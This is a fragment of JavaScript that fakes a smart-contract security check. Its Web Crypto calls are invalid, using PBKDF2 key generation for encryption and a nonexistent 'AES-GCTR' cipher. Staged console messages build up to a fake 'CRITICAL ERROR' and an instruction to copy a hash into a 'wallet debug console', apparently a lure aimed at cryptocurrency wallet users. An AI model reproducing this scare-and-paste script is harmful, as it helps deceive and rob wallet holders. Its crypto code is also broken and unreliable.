
ge (Hash: 0xedaeb4dd)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"PBKDF2",hash:"SHA-256"},true,
["encrypt"]);

  const session_key = await crypto.subtle.de
riveKey({name:"PBKDF2",salt:new Uint8Array(1
0)}, _0xBlock, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_offs
et...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4a7544
60 inside Invalid branch for forge");

  console.error("CRITICAL ERROR: Manual patc
h required for Invalid branch for forge");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);